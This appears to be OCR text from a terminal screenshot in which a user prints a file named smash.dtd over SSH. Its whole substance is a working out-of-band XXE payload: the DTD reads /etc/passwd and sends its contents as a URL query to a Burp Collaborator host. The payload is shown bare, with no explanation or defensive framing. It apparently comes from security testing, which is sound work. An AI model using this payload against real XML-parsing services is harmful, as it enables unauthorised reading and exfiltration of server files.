 OBN
⌥⌘1
~/www (ssh)
27 GB
10%
~
scan:www:% cat smash.dtd
<!ENTITY % file SYSTEM "file:///etc/passwd">
<!ENTITY % exfil "<!ENTITY xxe SYSTEM 'http://7u2c4t6brh2kabeyfnr4j6qwjnpfd4.burpcollaborator.ne
t/SMASH?%file;'>">
%exfil;
scan:www:% _